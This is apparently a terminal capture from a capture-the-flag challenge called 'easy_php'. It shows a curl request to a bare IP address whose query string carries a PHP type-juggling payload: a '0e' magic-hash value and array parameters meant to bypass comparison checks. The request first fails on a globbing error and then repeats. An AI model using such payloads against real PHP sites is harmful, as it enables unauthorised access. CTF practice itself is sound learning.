 john@xps15: easy_php
$ curl "http://3.16.68.122/Easy-php/?1=0e215962017&2[]=1&3[]=2"
curl: (3) [globbing] bad range specification in column 46
john@xps15: easy_php
$ curl "http://3.16.68.122/Easy-php/?1=0e215962017&2[]=1&3[]=2"